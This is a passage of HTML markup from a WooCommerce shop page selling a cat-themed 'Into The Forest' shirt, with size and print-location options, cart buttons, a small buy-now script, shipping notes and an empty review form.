		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_39 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_0_339697320a55bee0">
	<input type="radio" id="tmcp_choice_39_0_339697320a55bee0" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_1_340697320a55c223">
	<input type="radio" id="tmcp_choice_39_1_340697320a55c223" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_2_341697320a55c477">
	<input type="radio" id="tmcp_choice_39_2_341697320a55c477" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_3_342697320a55c69e">
	<input type="radio" id="tmcp_choice_39_3_342697320a55c69e" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_4_343697320a55c8a8">
	<input type="radio" id="tmcp_choice_39_4_343697320a55c8a8" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e969.07389664"
	data-logic="{&quot;element&quot;:&quot;6930745750e969.07389664&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_40 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_0_344697320a55cd19">
	<input type="radio" id="tmcp_choice_40_0_344697320a55cd19" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="2T_0"><span class="tc-label-wrap"><span class="tc-label tm-label">2T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_1_345697320a55d1fa">
	<input type="radio" id="tmcp_choice_40_1_345697320a55d1fa" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3T_1"><span class="tc-label-wrap"><span class="tc-label tm-label">3T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_2_346697320a55d482">
	<input type="radio" id="tmcp_choice_40_2_346697320a55d482" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4T_2"><span class="tc-label-wrap"><span class="tc-label tm-label">4T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_3_347697320a55d6a1">
	<input type="radio" id="tmcp_choice_40_3_347697320a55d6a1" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5_6T_3"><span class="tc-label-wrap"><span class="tc-label tm-label">5_6T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_4_348697320a55d8ac">
	<input type="radio" id="tmcp_choice_40_4_348697320a55d8ac" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="7T_4"><span class="tc-label-wrap"><span class="tc-label tm-label">7T</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e975.69578027"
	data-logic="{&quot;element&quot;:&quot;6930745750e975.69578027&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_41 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_0_349697320a55dc5b">
	<input type="radio" id="tmcp_choice_41_0_349697320a55dc5b" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="NEW BORN_0"><span class="tc-label-wrap"><span class="tc-label tm-label">NEW BORN</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_1_350697320a55df69">
	<input type="radio" id="tmcp_choice_41_1_350697320a55df69" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_2_351697320a55e189">
	<input type="radio" id="tmcp_choice_41_2_351697320a55e189" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_3_352697320a55e3db">
	<input type="radio" id="tmcp_choice_41_3_352697320a55e3db" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="18M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">18M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_4_353697320a55e5fe">
	<input type="radio" id="tmcp_choice_41_4_353697320a55e5fe" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="24M_4"><span class="tc-label-wrap"><span class="tc-label tm-label">24M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e987.09222273"
	data-logic="{&quot;element&quot;:&quot;6930745750e987.09222273&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_42 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_0_354697320a55e975">
	<input type="radio" id="tmcp_choice_42_0_354697320a55e975" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="3M_0"><span class="tc-label-wrap"><span class="tc-label tm-label">3M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_1_355697320a55ebb3">
	<input type="radio" id="tmcp_choice_42_1_355697320a55ebb3" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_2_356697320a55eddb">
	<input type="radio" id="tmcp_choice_42_2_356697320a55eddb" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="9M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">9M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_3_357697320a55efed">
	<input type="radio" id="tmcp_choice_42_3_357697320a55efed" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e999.80823614"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprint-location-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Print Location</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_43 tc-text-container print-location-ul">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_0_358697320a55f518">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_0_358697320a55f518" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Front_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Front</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_1_359697320a55f78a">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_1_359697320a55f78a" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Back_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Back</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>
</div></div></div></div></div><div data-uniqid="6930745750e675.05658969"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row"></div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-97686 tm-totals-form-main" data-epo-id="1" data-product-id="97686">
	<input type="hidden" value="21.99" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-97686 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="disable"
		data-theme-name="Flatsome Child"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="21.99"
		data-regular-price="24.95"
		data-is-on-sale="1"
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable=""
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="excl"
		data-prices-include-tax=""
		data-variations="[]"  ></div>
</div>

			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697320a56156f">Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt quantity</label>
		<input
			type="number"
			id="quantity_697320a56156f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="97686" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Buy now    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    	</form>

	
</div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_845421121">
								<div class="img-inner dark" >
			<img width="1024" height="97" src="https://cdn.merchaz.com/2022/12/payment-1024x97.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/payment-300x28.jpg 300w, https://cdn.merchaz.com/2022/12/payment-1024x97.jpg 1024w, https://cdn.merchaz.com/2022/12/payment-768x72.jpg 768w, https://cdn.merchaz.com/2022/12/payment-1536x145.jpg 1536w, https://cdn.merchaz.com/2022/12/payment-600x57.jpg 600w, https://cdn.merchaz.com/2022/12/payment.jpg 1708w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_845421121 {
  width: 100%;
}
</style>
	</div>
	

<p style="margin: 10px 0px 10px 0px;"><strong>Shipping and return policies</strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 5px 0px;">
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/global.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Estimated Delivery from 1 to 5 days</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/product-return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>30-day <a href="https://merchaz.com/returns-refunds-policy/">return policy</a> available</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-collapse align-equal search-product"  id="row-2083975061">


	<div id="col-924223728" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-1621265454" class="text">
		

<p><strong>If you search, you will find what you need.</strong></p>
		
<style>
#text-1621265454 {
  text-align: center;
  color: rgb(11, 11, 11);
}
#text-1621265454 > * {
  color: rgb(11, 11, 11);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-897740584" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	


<style>
#row-2083975061 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #row-2083975061 > .col > .col-inner {
    padding: 10px 15px 5px 15px;
  }
}
</style>
</div>
<div class="row row-collapse align-equal product-des-pro"  id="row-857900794">


	<div id="col-530851121" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="presentation">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						DISCLAIMER					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>Classic T-Shirt, Flowy Tank Top, Long Sleeved T-Shirt, Premium T-Shirt, Tank Top, Unisex Hoodie, Unisex Sweatshirt, Unisex T-Shirt, Unisex Zip Hoodie, V-Neck T-Shirt</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Air Force Blue, Black, Bottle Green, Charcoal, Forest Green, Gold, Green, Jade, Navi Blue, NavyBlue, Red, RoyalBlue, SportGrey, White, Yellow</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>2XL, 3XL, 4XL, 5XL, L, M, S, XL</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Cat And Into The Forest I Go To Lose My Mind And Find My Soul Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://merchaz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='97686' id='comment_post_ID' />
